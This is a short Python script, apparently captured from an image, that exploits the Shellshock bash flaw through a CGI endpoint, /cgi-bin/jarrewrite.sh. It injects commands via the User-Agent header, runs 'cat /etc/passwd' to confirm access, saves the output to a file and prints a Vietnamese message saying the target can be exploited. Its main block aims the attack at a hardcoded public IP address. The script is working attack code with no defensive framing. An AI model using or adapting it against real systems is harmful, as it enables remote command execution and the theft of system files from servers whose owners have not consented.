 def execute_command(target, command):
    url = target + "/cgi-bin/jarrewrite.sh"
    headers = {"User-Agent": "() { :; }; echo ; /bin/bash -c '%s'" %(command)}
    r = requests.get(url=url, headers=headers, verify=False)
    f = open('check.txt', 'w+', encoding='utf-8')
    f.write(r.text)
    f.close()
    return r.text
def check_exploitable(target):
    print ("(+) Testing %s for vul..." %(target))
    output = execute_command(target=target, command="cat /etc/passwd")
    if "root:" in output:
        print ("(*) Co loi , co the khai thac")
        return True
    else:
        print ('Cant do anything')
        return False
if __name__=='__main__':
    tl='https://64.57.232.212'
    check_exploitable(tl)